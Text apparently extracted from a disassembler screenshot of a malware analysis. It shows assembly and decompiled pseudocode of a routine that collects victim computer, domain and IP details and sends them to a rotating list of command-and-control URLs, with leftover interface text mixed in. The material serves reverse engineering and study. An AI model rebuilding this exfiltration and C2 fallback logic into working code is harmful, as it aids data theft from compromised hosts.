 IDA View-A
mov ecx, 1
imul edx, ecx, 0
mov eax, current_C2_URL
movsx ecx, byte ptr [eax+edx]
test ecx, ecx
jnz short loc_10001C0A
mov edx, current_C2_URL
push edx
call getNext_URL
add esp, 4
mov [ebp+next_URL], eax
loc_10001C0A:
mov eax, [ebp+lpdwNumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
mov ecx, [ebp+C2_response_len]
push ecx ; int
mov edx, [ebp+C2_response]
push edx ; lpBuffer
lea eax, [ebp+allVictimInfo]
push eax ; lpString
mov ecx, current_C2_URL
push ecx ; lpszUrl
call send_Data_To_C2
100.00% (509,2390 (581,292) 00001015 10001C15: (Synchron
Pseudocode-A
51 ComputerName_DomainName,
52 DomainNames_DNS,
53 VictimIP,
54 v6,
55 v7);
56 }
57 if ( !current_C2_URL )
58 {
59 current_C2_URL = (LPCSTR)w_HeapAlloc(0x400u);
60 *current_C2_URL = 0;
61 }
62 next_URL = 1;
63 while ( next_URL == 1 )
64 {
65 if ( !*current_C2_URL )
66 next_URL = getNext_URL(current_C2_URL);
67 v18 = send_Data_To_C2(current_C2_URL, allVictimInfo, C2_response, C2_response_len, lpdwNumberOfBytesRead);
68 if ( v18 == 1 )
69 v18 = check_C2_response(C2_response);
70 if ( v18 == 1 )
71 return 1;
72 *current_C2_URL = 0;
73 }
74 return 0;
75 }
00001015 sub_10001AA0:67 (10001C15) (Synchronized with IDA View-A)